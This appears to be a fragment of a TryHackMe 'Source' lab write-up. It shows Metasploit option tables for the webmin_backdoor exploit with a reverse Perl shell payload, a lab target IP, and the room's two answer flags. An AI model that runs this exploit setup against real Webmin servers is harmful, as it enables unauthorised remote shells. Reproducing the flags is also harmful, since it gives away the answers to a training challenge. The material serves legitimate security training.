 Module options (exploit/unix/webapp/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
Title IP Address Expires
Source 10.10.3.63 50m 58s
from AttackerKB as part of a guided
experience. Additionally, you can download the OVA of Source for offline usage
from https://www.darkstar7471.com/resources.html
#1 user.txt
THM{SUPPLY_CHAIN_COMPROMISE}
Correct
#2 root.txt
THM{UPDATE_YOUR_INSTALL}
Correct